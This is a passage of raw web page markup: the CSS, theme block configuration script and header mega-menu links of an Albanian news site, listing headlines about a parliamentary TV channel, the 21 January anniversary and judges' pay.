.tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:15px 18px 16px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:12px 15px 13px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-124"><a href="https://skaproblem.al/category/lajmet-e-dites/"><div class="tdb-menu-item-text">Lajmet e ditës</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_48 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:60%}.tdi_48 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:center}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_48.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_48 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_48 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_48 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-mega-modules-wrap{padding:20px}.tdi_48 .block-mega-child-cats{width:160px}.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-module-meta-info{padding:15px 5px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-mega-modules-wrap{padding:14px}.tdi_48 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "9113";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1823";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" class="td-image-wrap " title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/peleshi.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro">Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" class="td-image-wrap " title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/21-janari-696x418.gif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!">15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/gjyqtaret-kerkojne-ne-kushtetuese-rritjen-e-pagave-edi-rama-uroj-qe-te-mos-e-lejoni-kete-turp-kombetar-respekt-per-spak/"  rel="bookmark" class="td-image-wrap " title="Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/rama-1-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
